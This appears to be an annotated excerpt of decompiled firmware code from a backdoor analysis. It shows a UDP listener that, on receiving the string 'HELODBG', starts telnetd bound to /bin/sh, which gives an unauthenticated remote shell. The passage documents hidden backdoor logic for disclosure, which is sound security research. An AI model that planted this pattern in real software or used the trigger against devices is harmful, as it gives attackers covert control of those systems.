 368 if ( !(v66 & *(&v85 + v69 - 84)) )
369 {
370 if ( (*(&v85 + (udplogSock >> 5) - 84) >> (udplogSock & 0x1F)) & 1 )
371 {
372 memset(&v76, 0, 0x80u);
373 v84 = 16;
374 if ( udplogSock >= 0 )
375 {
376 while ( recvfrom(udplogSock, &v76, 0x200u, 0, &udplogPeerAddr, &v84) > 0 )
377 {
378 if ( !strncmp("HELODBG", &v76, 7u) )// checks if HELODBG was received
379 {
380 udplogPeerEngage = 1;
381 *&v76 = 1819043144;
382 v78 = '\no';
383 v79 = 0;
384 v43 = strlen(&v76);
385 sendto(udplogSock, &v76, v43 + 1, 0, &udplogPeerAddr, v84);// sends "Hello" to the backdoor-client
386 if ( !udplogTelnetOn ) // if telnetd is not already running
387 {
388 udplogTelnetOn = 1;
389 system("/sbin/telnetd -l /bin/sh");// telnetd is started
390 }
391 }
392 else if ( !strncmp("BYEDBG", &v76, 6u) )
393 {
394 udplogPeerEngage = 0;
395 }
396 LOBYTE(v76) = 0;
397 }
398 }
399 }